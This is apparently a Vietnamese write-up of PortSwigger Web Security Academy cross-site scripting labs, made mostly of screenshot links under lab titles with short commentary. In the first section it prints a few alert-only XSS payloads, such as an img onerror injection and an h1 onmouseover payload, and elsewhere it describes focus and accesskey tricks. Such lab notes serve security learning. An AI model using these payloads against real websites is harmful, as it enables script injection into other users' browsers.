

Thử post comment với lệnh: <h1>hello world</h1>, được kết quả:

Tiếp tục thử với lệnh <h1><h1>hello world</h1>:

Có thể thấy thẻ <h1> có tác dụng => exploit bằng câu lệnh:
<h1><h1 onmouseover="alert()">hello word</h1>

Nhưng đó không phải flag của lab này bởi mục đích của lab muốn mỗi khi vào phần post này (liền với phần comment) thì tự động chạy script chứ không phải nhấp chuột vào comment thì mới chạy.
Với câu lệnh: <><img src=1 onerror=alert(1)>

Giờ thành công có được flag của lab này.

Reflected XSS into HTML context with most tags and attributes blocked



Cross-Site Scripting (XSS) Cheat Sheet - 2025 Edition | Web Security Academy


Cross-Site Scripting (XSS) Cheat Sheet - 2025 Edition | Web Security Academy



Rồi chọn deliver to victim và thành công solve the lab.

Reflected XSS into HTML context with all tags blocked except custom ones




Do bài lab muốn dùng automatic nên chúng ta có thể dùng onfocus (có thể thử onmouseover trước để test XSS) và kết hợp với id cùng tabindex để ép focus vào id 1 (chỉ cần thêm #1 vào cuối url).


Deliver đoạn trên cho victim và solve được lab.

Reflected XSS with some SVG markup allowed







Reflected XSS into attribute with angle brackets HTML-encoded




Stored XSS into anchor href attribute with double quotes HTML-encoded





Reflected XSS in canonical link tag



Bấm tổ hợp phím Alt+x tương ứng với accesskey’x’ (với mỗi hệ điều hành thì tổ hợp phím khác nhau).


Reflected XSS into a JavaScript string with single quote and backslash escaped
Thử với test’test1 thì được:



Reflected XSS into a JavaScript string with angle brackets HTML encoded


Reflected XSS into a JavaScript string with angle brackets and double quotes HTML-encoded and single quotes escaped
Thử với \alert(1) thì không bị



Stored XSS into onclick event with angle brackets and double quotes HTML-encoded and single quotes and backslash escaped




Reflected XSS into a template literal with angle brackets, single, double quotes, backslash and backticks Unicode-escaped

Để ý dấu backtick chứ không phải dấu nháy đơn.

